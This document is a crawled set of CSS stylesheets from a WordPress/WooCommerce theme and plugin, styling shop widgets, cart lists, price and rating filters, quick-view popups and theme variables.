        -webkit-border-radius: var(--wdtRadius_Zero);
        border-radius: var(--wdtRadius_Zero);
        -webkit-box-shadow: none;
        box-shadow: none;
        background: rgba(var(--wdtBodyBGColorRgb),1);
        width: auto;
    }
    .widget.woocommerce ul.product-categories li a:hover{background-color: var(--wdtLinkHoverColor);color: var(--wdtAccentTxtColor);}
    .widget.woocommerce ul.product-categories li span { line-height: 44px; position: absolute; right: 0; top: 0; }

    .widget.woocommerce ul.product-categories ul { padding: 0 0 0 15px; }
    .widget.woocommerce ul.product-categories ul li { width: 100%; }

    .widget_product_categories .selection-box:before, .widget_product_categories .selection-box:after { display: none; }


    /* Cart List & Product List Widgets */
    .woocommerce ul.cart_list, .woocommerce ul.product_list_widget { list-style:none; margin:0; padding:0; }
    .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li { display: inline-block; list-style:none; margin:0 0 15px; padding-top: 0; padding-bottom: 15px; }

    .woocommerce ul.cart_list li .blockUI, .woocommerce ul.cart_list li .blockUI.blockOverlay { visibility: hidden; }

    .woocommerce ul.cart_list li:last-child, .woocommerce ul.product_list_widget li:last-child:not(:only-child) { margin-bottom: 0; padding-bottom: 0; }

    /* .woocommerce-mini-cart-footer .woocommerce-mini-cart__buttons { display: grid; grid-gap: 10px; text-align: center; grid-template-columns: repeat(auto-fit, minmax(140px, 1fr)); } */

    .woocommerce ul.cart_list li:after, .woocommerce ul.cart_list li:before,
    .woocommerce ul.product_list_widget li:after, .woocommerce ul.product_list_widget li:before { display: table; }

    .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a { display: block; font-weight:600; line-height: inherit; }

    .woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img,
    .woocommerce .wdt-shop-menu-cart-content ul.cart_list li img { border: 1px solid; float: right; height: auto; margin-top: 8px; margin-left: 8px; padding: 3px; width: 32px; -webkit-box-shadow: none; box-shadow: none }

    .woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl { border-left: 2px solid rgba(var(--wdtHeadAltColorRgb),0.15); margin: 0; padding-left: 1em; }

    .woocommerce ul.cart_list li:after, .woocommerce ul.cart_list li dl:after,
    .woocommerce ul.product_list_widget li:after, .woocommerce ul.product_list_widget li dl:after { clear:both; }

    .woocommerce ul.cart_list li dl:after, .woocommerce ul.cart_list li dl:before,
    .woocommerce ul.product_list_widget li dl:after, .woocommerce ul.product_list_widget li dl:before { content: " "; display: table }

    .woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt,
    .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt { display: inline-block; float: left; margin-bottom: 1em }

    .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dt { clear: left; font-weight: 700; margin: 0 4px 0 0; padding: 0 0 .25em; }
    .woocommerce ul.cart_list li dl dd, .woocommerce ul.product_list_widget li dl dd {padding: 0 0 .25em}

    .woocommerce ul.cart_list li dl dd p:last-child, .woocommerce ul.product_list_widget li dl dd p:last-child {margin-bottom: 0}

    .woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating {float: none}

    .woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl { margin: 5px 0 0 25px; }
    .woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt { float: none; margin: 0; }

    /* Product List Widget */
    .woocommerce ul.product_list_widget li:after, .woocommerce ul.product_list_widget li dl:after { clear: both; }

    .widget.woocommerce ul.product_list_widget li ins,
    .widget.woocommerce ul.product_list_widget li del { background: none; }

    .widget.woocommerce ul.product_list_widget li .amount,
    .widget.woocommerce ul.product_list_widget li ins, .widget.woocommerce ul.product_list_widget li ins .amount { font-size: 14px; }

    .widget.woocommerce ul.product_list_widget li del, .widget.woocommerce ul.product_list_widget li del .amount { font-size: 12px; }

    .widget.woocommerce ul.product_list_widget li .star-rating { margin: 5px 0; }


    /* Shopping Cart Widget */
    .woocommerce ul.cart_list li, .woocommerce ul.cart_list li { padding-left: 2em; padding-top: 0; position: relative; width: 100%; }

    .woocommerce ul.cart_list li.empty, .woocommerce ul.cart_list li.empty { padding-left: 0; }
    .woocommerce ul.cart_list li:last-child, .woocommerce ul.cart_list li:last-child { border-width: 0; margin-bottom: 0; padding-bottom: 0; }

    .woocommerce ul.cart_list li:before, .woocommerce ul.cart_list li:before { content: none !important; }

    .woocommerce ul.cart_list li a.remove, .woocommerce ul.cart_list li a.remove { font-size: 15px; height: 20px; line-height: 20px; padding: 0; position: absolute; left: 0; top: 5px !important; width: 20px; z-index: 1; }

    .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total,
    .woocommerce .wdt-shop-menu-cart-content .total { border-top: 3px double var(--wdtBorderColor); padding: 4px 0 0 }

    .woocommerce .widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong,
    .woocommerce .wdt-shop-menu-cart-content .total strong { display: inline-block; min-width: 40px; }

    .woocommerce .widget_shopping_cart .buttons:after, .woocommerce .widget_shopping_cart .buttons:before,
    .woocommerce.widget_shopping_cart .buttons:after, .woocommerce.widget_shopping_cart .buttons:before,
    .woocommerce .wdt-shop-menu-cart-content .buttons:after, .woocommerce .wdt-shop-menu-cart-content .buttons:before { content: " "; display: table }

    .woocommerce .widget_shopping_cart .buttons:after, .woocommerce.widget_shopping_cart .buttons:after,
    .woocommerce .wdt-shop-menu-cart-content .buttons:after, .woocommerce.wdt-shop-menu-cart-content .buttons:after,
    .woocommerce .order_details:after, .woocommerce-account .addresses .title:after, .woocommerce-cart .wc-proceed-to-checkout:after { clear: both }

    .widget.woocommerce .widget_shopping_cart_content .total, .woocommerce .wdt-shop-menu-cart-content .total { clear: both; float: left; margin: 20px 0 0; padding: 10px 0 0; width: 100%; }

    .widget.woocommerce .widget_shopping_cart_content .buttons, .woocommerce .wdt-shop-menu-cart-content .buttons { clear: both; float: left; margin: 10px 0 0; padding: 0; width: 100%; display: flex; flex-wrap: wrap; }

    .woocommerce .widget_shopping_cart .buttons a, .woocommerce.widget_shopping_cart .buttons a,
    .woocommerce .wdt-shop-menu-cart-content .buttons a { font-size: 0.875em; padding: 0.75em 1.25em; }

    .widget.woocommerce .widget_shopping_cart_content .buttons a:not(:first-child),
    .woocommerce .wdt-shop-menu-cart-content .buttons a:not(:first-child) { margin-left: 1px; }


    /* Layered Nav Widget */
    .woocommerce .widget_layered_nav ul { border: 0; list-style: none; margin: 0; padding: 0; }
    .woocommerce .widget_layered_nav ul li { display: block; float: none; font-weight: normal; list-style: none; margin: 0; padding: 0; position: relative; }
    .woocommerce .widget_layered_nav ul li:after { clear: both; }

    .woocommerce .widget_layered_nav_filters ul li a { width: 100% !important; }

    .woocommerce .widget_layered_nav_filters ul li, .woocommerce .widget_rating_filter ul li,
    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item { padding: 0; }

    .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce .widget_rating_filter ul li a,
    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a { border-width: 0; margin: 0; padding: 10px 0; }

    .woocommerce .widget_layered_nav ul li:first-child a, .woocommerce .widget_layered_nav_filters ul li:first-child a, .woocommerce .widget_rating_filter ul li:first-child a,
    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:first-child a { padding-top: 0; }

    .woocommerce .widget_layered_nav ul li:last-child:not(:only-child) a, .woocommerce .widget_layered_nav_filters ul li:last-child:not(:only-child) a, .woocommerce .widget_rating_filter ul li:last-child(:only-child) a,
    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:last-child:not(:only-child) a { padding-bottom: 0; }

    .woocommerce .widget_layered_nav ul li:only-child, .woocommerce .widget_layered_nav_filters ul li:only-child, .woocommerce .widget_rating_filter ul li:only-child,
    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:only-child { border-bottom-width: 1px; }

    .woocommerce .widget_layered_nav ul li span,
    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span { line-height: 42px; position: absolute; right: 0; top: 0; }

    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:before,
    .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:after { content: none; }

    .woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-dropdown ul li { border-width: 0; clear: none; display: inline-block; float: none; margin: 2px 5px; width: auto; }

    .woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-dropdown .select2-container--default .select2-selection--multiple .select2-selection__choice__remove { line-height: inherit; position: static; }

    .widget .select2-container--default .selection,
    .widget .select2-container--default .select2-selection { display: inline-block; vertical-align: top;  width: 100%; -webkit-border-radius: var(--wdtRadius_2X) !important; border-radius: var(--wdtRadius_2X) !important; }

    .widget .select2-container--default .select2-selection.select2-selection--multiple .select2-selection__rendered { white-space: normal; }

    .widget .select2-container .select2-selection--single { height: auto; }
    .widget .select2-container--default .select2-selection--single .select2-selection__arrow { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

    .widget .select2-results__option { height: auto; line-height: normal; padding: 10px 15px; }
    .widget .select2-results { padding: 0; }

    .widget .select2-container--default .select2-search--inline .select2-search__field { width: 100% !important; }
    .widget .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered { font-size: inherit; }

    .woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-dropdown .selection-box:before,
    .woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-dropdown .selection-box:after,
    .woocommerce .widget_product_categories .selection-box:before, .woocommerce .widget_product_categories .selection-box:after { display: none; }

    .woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce .widget_layered_nav_filters ul li a:before { background-color: var(--wdtPrimaryColor); color: var(--wdtAccentTxtColor); content: "\2716"; display: inline-block; font-family: inherit; font-size: 11px; font-variant: normal; height: 1.6em; line-height: 1.6em; margin-left: -1.6em; margin-right: 0; opacity: 0; position: relative; top: -1px; speak: none; text-align: center; text-decoration: none; text-transform: none; width: 1.6em; -webkit-font-smoothing: antialiased; -webkit-border-radius: 50%; border-radius: 50%; -webkit-transition: var(--wdtBaseTransition); transition: var(--wdtBaseTransition); }

    .woocommerce .widget_layered_nav ul li.chosen:hover a:before, .woocommerce .widget_layered_nav_filters ul li:hover a:before,
    .woocommerce .widget_layered_nav ul li.chosen a:hover:before, .woocommerce .widget_layered_nav_filters ul li a:hover:before { margin-left: 0; margin-right: .618em; opacity: 1; }

    .woocommerce .widget_layered_nav_filters ul { border: 0; list-style: none; margin: 0; overflow: hidden; padding: 0; }
    .woocommerce .widget_layered_nav_filters ul li { border-width: 0; list-style: none; padding: 0 1px 1px 2px; }
    .woocommerce .widget_layered_nav_filters ul li:before {content: none;}
    .woocommerce .widget_layered_nav_filters ul li a { text-decoration: none; width: auto; }
     
    /* woocommerce custom product template starts  */
    .woocommerce ul.products[class*="custom-product-tem-one"] li.product .product-details > .product-title h5 {font-size: var(--wdtFontSize_H5);font-weight: calc(var(--wdtFontWeight_Base) + 100);}
     .woocommerce ul.products[class*="custom-product-tem-one"] li.product .product-details .price,
     .woocommerce ul.products[class*="custom-product-tem-one"] li.product .product-details .price ins,
     .woocommerce ul.products[class*="custom-product-tem-one"] li.product .product-details .price del {font-size: calc(var(--wdtFontSize_H4) - 1px);}
     .woocommerce ul.products[class*="custom-product-tem-one"] li.product .product-details .price:not(del),
     .woocommerce ul.products[class*="custom-product-tem-one"] li.product .product-details .price ins,
     .woocommerce ul.products[class*="custom-product-tem-one"] li.product .product-details .price ins {font-weight: calc(var(--wdtFontWeight_Ext) + 100);}
     /* woocommerce custom product template starts ends */
     


    /* Price Filter Widget */
    .woocommerce .widget_price_filter .price_slider { clear: both; margin: 0 0.5em 1.5em; position: relative; text-align: left; }
    .woocommerce .widget_price_filter .price_slider_amount { text-align: right;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;

        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;

        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;

        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;

        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }

    .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background-color: #a46497; cursor: ew-resize; height: 1em; margin-left: -.5em; position: absolute; outline: 0; top: -0.45em;; width: 1em; z-index: 2; border-radius: 1em; }
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range { background-color: #a46497; border: 0; display: block; font-size: .7em; position: absolute; z-index: 1; border-radius: 1em; }
    .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { background-color: #602053; border: 0; border-radius: 1em; }
    .woocommerce .widget_price_filter .ui-slider-horizontal { height: .2em;cursor: pointer;}
    .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%;cursor: pointer; }
    .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min { left: -1px }
    .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max { right: -1px }

    .woocommerce .widget_price_filter .price_label { float:right;  position: relative;font-weight: var(--wdtFontWeight_Ext);
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
        font-size: calc(var(--wdtFontSize_Base) + 4px);
        /* display: flex;
        justify-content: space-between; */
    }
    .woocommerce .widget_price_filter .price_label span{font-size: calc(var(--wdtFontSize_Base) + 4px);}
    .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background:var(--wdtPrimaryColor); border:0px solid var(--wdtBorderColor); }

    .woocommerce .widget_price_filter .price_slider_amount .button { float: left; margin-top: 15px;
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4;
        font-size: calc(var(--wdtFontSize_Base) - 4px);
    }
    .woocommerce .widget_price_filter .price_slider_amount .clear { width: 100%; }


    /* Rating Filter Widget */
    .woocommerce .widget_rating_filter ul { margin: 0; padding: 0; border: 0; list-style: none }
    .woocommerce .widget_rating_filter ul li { padding: 0; list-style: none }
    .woocommerce .widget_rating_filter ul li:last-child:not(:only-child) { padding-bottom: 0; }

    .woocommerce .widget_rating_filter ul li:after,
    .woocommerce .widget_rating_filter ul li:before { content: " "; display: table; }

    .woocommerce .widget_rating_filter ul li a { display: flex; justify-content: space-between; align-items: center; text-decoration: none }
    .woocommerce .widget_rating_filter ul li .star-rating { float: none; display: inline-block }
    .woocommerce .widget_rating_filter ul li.chosen a:before { font-family: "WooCommerce"; speak: none; font-weight: 400; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; margin-right: .618em; content: ""; text-decoration: none; color: #a00 }


    .woocommerce ul.cart_list li a.remove:not(:hover),
    .woocommerce ul.cart_list li a.remove:not(:hover),
    .woocommerce .widget.widget_layered_nav ul li.chosen a:before,
    .woocommerce .widget.widget_layered_nav_filters ul li a:before { background: rgba(var(--wdtHeadAltColorRgb),0.15); color: var(--wdtHeadAltColor) !important; }

    .woocommerce ul.cart_list li:not(:last-child),
    .widget.woocommerce ul.product_list_widget li:not(:last-child),
    .widget.woocommerce ul.product-categories li li:last-child,
    .woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img,
    .woocommerce .wdt-shop-menu-cart-content ul.cart_list li img { border-color: rgba(var(--wdtHeadAltColorRgb),0.15); }

    .wdt-dark-bg .woocommerce ul.cart_list li:not(:last-child),
    .wdt-dark-bg .widget.woocommerce ul.product_list_widget li:not(:last-child),
    .wdt-dark-bg .widget.woocommerce ul.product-categories li:last-child,
    .wdt-dark-bg .woocommerce ul.cart_list li img,  .wdt-dark-bg .woocommerce ul.product_list_widget li img,
    .wdt-dark-bg .woocommerce .wdt-shop-menu-cart-content ul.cart_list li img,
    .wdt-dark-bg .woocommerce .widget_shopping_cart .total, .wdt-dark-bg .woocommerce.widget_shopping_cart .total { border-color: rgba(var(--wdtBodyBGColorRgb),0.2); }

/* #endregion - Widgets */

/*--------------------------------------------------------------*/
    /* #region - Product Default Shortcodes */
/*--------------------------------------------------------------*/

    /* WooCommerce Default - Product Listing */
    .woocommerce ul.products { margin-left: -15px; margin-right: -15px; }
    .woocommerce ul.products:not([style*="height"]) li.product { display: inline; float: none; margin: 0; width: 100%; }
    .woocommerce ul.products:not([style*="height"]) li.product .product-wrapper { margin: 0 0 35px; }
    .woocommerce ul.products:not([style*="height"]) li.product.isotope-grid-sizer, .woocommerce ul.products:not([style*="height"]) li.product.isotope-grid-sizer .wdt-col { display: none; }

    .woocommerce ul.products:not([style*="height"]) li.product.product-category .product-details mark.count { background: none; font-style: normal; }

/* #endregion - Product Default Shortcodes */

/*--------------------------------------------------------------*/
    /* #region - QuickView & Compare Popup */
/*--------------------------------------------------------------*/

    #yith-quick-view-modal { z-index: 9999; }
    #yith-wcwl-popup-message { border: none; font-size: 15px; line-height: 30px; margin: 0 auto !important; left: 0; right: 0; width: 160px; -webkit-box-shadow: 1px 1px 4px 0 rgba(var(--wdtHeadAltColorRgb),0.6); box-shadow: 1px 1px 4px 0 rgba(var(--wdtHeadAltColorRgb),0.6); }

    body[class*="woocommerce"] .yith-wcqv-wrapper .yith-wcqv-head { float: left; margin: 0; padding: 0; position: relative; width: 100%; }

    body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-content > div.product > div.product.zoo-cw-gallery-loading { position: fixed; height: 100%; overflow: hidden; }

    body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-content > div.product > .type-product {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-content div.images,
    body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-content div.entry-summary { margin: 25px 2.5%; width: 45%; }

    body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-content div.entry-summary { margin-left: 0; padding: 0; width: 50%; }

    body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-content > div.product > .type-product > .onsale,
    body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-content > div.product > .type-product > .out-of-stock { margin: 25px; }

    #yith-quick-view-content .woocommerce-product-gallery { display: inline-block; float: left; margin: 0; position: relative; }
    #yith-quick-view-content .woocommerce-product-gallery figure { display: inline-block; float: left; position: relative; width: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;

        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;

        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;

        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    #yith-quick-view-content .woocommerce-product-gallery figure div { display: inline-block; float: left; margin: 0; padding: 5px; }
    #yith-quick-view-content .woocommerce-product-gallery figure div:last-child { margin: 0; }
    #yith-quick-view-content .woocommerce-product-gallery figure div.woocommerce-product-gallery__image:not(:first-child) { width: 25%; }


    body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-close { border-width: 2px; color: red; font-family: unset; font-size: 0; font-weight: bold; line-height: 20px; -webkit-box-sizing: content-box; box-sizing: content-box; }

    body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-close:before { content: "\2716"; font-size: 12px; font-weight: normal; height: 100%; position: absolute; left: 50%; top: 50%; width: 100%; -webkit-transform: translate(-50%,-50%); transform: translate(-50%,-50%); }

    #yith-quick-view-content .zoo-cw-gallery-loading > div.images { opacity: 0 !important; }
    #yith-quick-view-content div.summary > .summary-content > *[id*="tmpl-add-to-cart-button"] { display: none; }

    .woocommerce #yith-wcwl-popup-message, .page-template #yith-wcwl-popup-message { background-color: rgba(var(--wdtHeadAltColorRgb),0.6); -webkit-border-radius: var(--wdtRadius_2X); border-radius: var(--wdtRadius_2X); }

    .woocommerce #yith-wcwl-popup-message, .woocommerce .woocommerce-MyAccount-content a.button:hover { color: var(--wdtAccentTxtColor); }


    /*** Popup / Compare ***/
    .cboxIframe table.compare-list .sorting_disabled { display: none; }


    /*** Popup / Zoom Overlay ***/
    .pswp, .pswp.pswp--open { z-index: 100000; }
    .pswp__top-bar .pswp__counter { text-align: left; }
    .pswp__ui--one-slide .pswp__top-bar .pswp__counter { text-align: left; }

    .pswp__counter { display: block !important; top: auto; right: 0; margin: 0 auto; }
    .pswp__ui { float: left; }
    .pswp__ui button.pswp__button[class*="pswp__button--"] { background: none !important; float: left; height: 50px; margin-top: 0; padding: 0; position: relative; width: 50px; }
    .pswp__ui .pswp__top-bar button.pswp__button[class*="pswp__button--"] { float: right; }
    .pswp__ui button.pswp__button[class*="pswp__button--"]:before { background-image:url("../images/default-skin.png"); content: ""; display: block; height: 50px; position: absolute; top: 0; width: 50px; }
    .pswp__button--arrow--right:before, .pswp__button--arrow--left:before { background-color: transparent; top: 11px; }

    .pswp__button.pswp__button--close:before { background-position: 2px -42px; }
    .pswp__button.pswp__button--share:before { background-position: -42px -42px; }
    .pswp__button.pswp__button--fs:before { background-position: -41px 2px; }
    .pswp__button.pswp__button--zoom:before { background-position: -84px 2px; }
    .pswp--zoomed-in .pswp__button.pswp__button--zoom:before { background-position: -130px 2px; }
    .pswp__button.pswp__button--arrow--left:before { background-position: -130px -35px; left: 0; }
    .pswp__button.pswp__button--arrow--right:before { background-position: -85px -35px; right: 0; }

    .pswp__button.pswp__button--arrow--left, .pswp__button.pswp__button--arrow--right { position: absolute !important; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }
    .pswp__button.pswp__button--arrow--left:before, .pswp__button.pswp__button--arrow--right:before { background-color: rgba(var(--wdtHeadAltColorRgb),0.8) !important; }

    .pswp__caption__center { text-align: center !important; }

    .single-product .pswp ~ #elementor-lightbox-slideshow-single-img { display: none !important; }


/* #endregion - QuickView & Compare Popup */

/* Custom-template-styles */
.woocommerce ul.products[class*="custom-ad-product-temp"] li.product .product-wrapper .product-thumb {display: grid; margin: 0 0 20px;}
.woocommerce ul.products[class*="custom-ad-product-temp"] li.product .product-wrapper .product-thumb > .product-thumb-content { opacity: 0; visibility: hidden; }
.woocommerce ul.products[class*="custom-ad-product-temp"] li.product .product-wrapper:hover .product-thumb > .product-thumb-content { opacity: 1; visibility: visible; }
.woocommerce ul.products[class*="custom-ad-product-temp"] li.product .product-wrapper .product-thumb > a,
.woocommerce ul.products[class*="custom-ad-product-temp"] li.product .product-wrapper .product-thumb > .product-thumb-content {  grid-area: 1/-1; align-self: center; }
.woocommerce ul.products[class*="custom-ad-product-temp"] li.product .product-wrapper .product-thumb > .product-thumb-content { padding: 20px;}

.woocommerce ul.products[class*="custom-ad-product-temp"] li.product .product-wrapper .product-rating-wrapper .star-rating { width: 6.6em; }
.woocommerce ul.products[class*="custom-ad-product-temp"] li.product .product-wrapper .product-rating-wrapper .star-rating:before,
.woocommerce ul.products[class*="custom-ad-product-temp"] li.product .product-wrapper .product-rating-wrapper .star-rating > span:before { letter-spacing: 0.4em; }


.woocommerce ul.custom-ad-product-temp.products.product-shadow-type-default.product-shadow-position-default li.product .product-wrapper, 
.woocommerce ul.custom-ad-product-temp.products.product-shadow-type-thumb.product-shadow-position-default li.product .product-wrapper .product-thumb { 
    box-shadow: none; border: none;
}

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/plugins/meni-el-pro/modules/advance-field/assets/css/style.css?ver=1.0.0
body_size: 605
content:

.wdt-widget-advanced-button {
    /* background-image: linear-gradient(-45deg, var(--wdtPrimaryColor) 1%, var(--wdtSecondaryColor) 99%); */
    transition: var(--wdtBaseTransition);
    width: 100%;
    /* padding: 0.5rem 1.5rem; */
    padding: 0;
    position: absolute;
    bottom: 0;
    letter-spacing: 2.6px;
    text-align: center;
    font-weight: var(--wdtFontWeight_Ext);
    font-size: calc(var(--wdtFontSize_Ext) - 2px);
    text-transform: uppercase;
    min-height: 90px;
    display: grid;
    place-items: center;
    background-color: var(--wdtBodyBGColor);
    clip-path: polygon(100% 100%, 0% 100% , 0.00% 12.22%, 2.00% 10.99%, 4.00% 7.84%, 6.00% 4.18%, 8.00% 1.61%, 10.00% 1.29%, 12.00% 3.34%, 14.00% 6.88%, 16.00% 10.31%, 18.00% 12.14%, 20.00% 11.54%, 22.00% 8.78%, 24.00% 5.08%, 26.00% 2.09%, 28.00% 1.13%, 30.00% 2.62%, 32.00% 5.90%, 34.00% 9.52%, 36.00% 11.88%, 38.00% 11.93%, 40.00% 9.64%, 42.00% 6.04%, 44.00% 2.71%, 46.00% 1.14%, 48.00% 2.01%, 50.00% 4.95%, 52.00% 8.65%, 54.00% 11.47%, 56.00% 12.16%, 58.00% 10.42%, 60.00% 7.02%, 62.00% 3.46%, 64.00% 1.32%, 66.00% 1.55%, 68.00% 4.05%, 70.00% 7.71%, 72.00% 10.90%, 74.00% 12.22%, 76.00% 11.08%, 78.00% 7.98%, 80.00% 4.30%, 82.00% 1.67%, 84.00% 1.25%, 86.00% 3.23%, 88.00% 6.74%, 90.00% 10.21%, 92.00% 12.11%, 94.00% 11.60%, 96.00% 8.91%, 98.00% 5.22%, 100.00% 2.17%);
}
.wdt-widget-advanced-button a  {
    position: relative;
}
.wdt-widget-advanced-button a:before {
    position: absolute;content: "";width: 6px;height: 6px; border: 1px solid currentColor;border-width: 1px 1px 0 0;
    top: 50%;transform: translateY(-50%) rotate(45deg);-webkit-transform: translateY(-50%) rotate(45deg);right: -10px;
}
.wdt-widget-advanced-button:hover a{
    color: var(--wdtLinkHoverColor);
}

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/themes/meni-el/assets/css/theme.css?ver=1.0.1
body_size: 2607
content:
/* Variables */

:root {

    /* Radius Variables */
    --wdtRadius_Zero: 0;
    --wdtRadius_Part: 2.5em;
    --wdtRadius_Full: 50%;

    --wdtRadius_1X: 3px;
    --wdtRadius_2X: 5px;
    --wdtRadius_3X: 10px;

    --button-letter-spacing: clamp(0.03125rem, 0.0096rem + 0.0962vw, 0.125rem);


    /* Padding Variables */
    --wdtInputPadding: 15px 20px;
    --wdtInputPadding_mini: 8px 30px;

    --wdtPadding_Btn: 14px 22px;
    --wdtPadding_MiniBtn: 12px 20px;
    --wdtPadding_MaxiBtn: 10px 52px;

    --wdtLetter_spacing_btn: 2.4px;
    --wdtBaseTransition: all 0.3s linear 0s;
    --wdtAltTransition: all 0.35s ease-in-out 0s;
    --wdtBoxShadow: 0px 0px 20px 5px rgba(var(--wdtTertiaryColorRgb), 1);

}

/* Typography - Defaults */

    /* Base */
    body, button, input, textarea, select, optgroup { font-family: var(--wdtFontTypo_Base); font-size: var(--wdtFontSize_Base); font-weight: var(--wdtFontWeight_Base); letter-spacing: 0; line-height: var(--wdtLineHeight_Base); text-transform: none; }

    input[type="submit"], input[type="reset"], input[type="button"], button[type="button"], [role="button"], button, .button, a.button, .wdt-button, .elementor-button.wdt-elementor-button, .yith-wcwl-add-to-wishlist a, .yith-wcqv-button, .wdt-wcsg-button { line-height: normal; }


    /* Headings */
    h1 { font-size: var(--wdtFontSize_H1); }
    h2 { font-size: var(--wdtFontSize_H2); }
    h3 { font-size: var(--wdtFontSize_H3); }
    h4 { font-size: var(--wdtFontSize_H4); }
    h5 { font-size: var(--wdtFontSize_H5); }
    h6 { font-size: var(--wdtFontSize_H6); }

    h1, h2, h3, h4, h5, h6 { font-family: var(--wdtFontTypo_Alt); font-weight: var(--wdtFontWeight_Alt); letter-spacing: 0; line-height: var(--wdtLineHeight_Alt); text-transform: none; }


    /* Menu */
    .wdt-header-menu li a { font-family: var(--wdtFontTypo_Alt); font-weight: var(--wdtFontWeight_Ext); }
    .wdt-header-menu ul li ul li>a { font-size: var(--wdtFontSize_Base); font-weight: var(--wdtFontWeight_Base); }


    /* Breadcrumb */
    .main-title-section h1 { font-family: var(--wdtFontTypo_Alt); }
    .breadcrumb { font-family: var(--wdtFontTypo_Base); }
    .main-title-section-wrapper > .main-title-section-bg:after { background-color: var(--wdtSecondaryColor); }


    /* Footer */
    div.footer-widgets .widgettitle, #footer .widgettitle { font-family: var(--wdtFontTypo_Alt); }
    #footer, .footer-copyright, div.footer-widgets .widget { font-family: var(--wdtFontTypo_Base); }



/* Base Colors - Defaults */
    body, .layout-boxed .inner-wrapper { background-color: var(--wdtBodyBGColor); }


    /* Base */
    body { color: var(--wdtBodyTxtColor); }


    /* Links */
    a { color: var(--wdtLinkColor); }
    a:hover { color: var(--wdtLinkHoverColor); }



    /* Headings */
    h1, h2, h3, h4, h5, h6 { color: var(--wdtHeadAltColor); }

    h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: inherit; }
    h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: var(--wdtLinkHoverColor); }


    /* Menu */
    .no-header-menu ul li a, .wdt-header-menu .wdt-primary-nav li a { color: var(--wdtBodyTxtColor); }


    /* Footer */
    .wdt-no-footer-builder-content.footer-copyright:before, .footer-copyright:before { background-color: var(--wdtSecondaryColor); }

    #footer .widgettitle, div.footer-widgets .widgettitle { color: var(--wdtHeadAltColor); }

    #footer, div.footer-widgets .widget { color: var(--wdtBodyTxtColor); }
    .footer-copyright { color: rgba(var(--wdtAccentTxtColorRgb),0.75); }
    #footer .elementor-icon-list-icon svg {color: var(--wdtAccentTxtColor); }
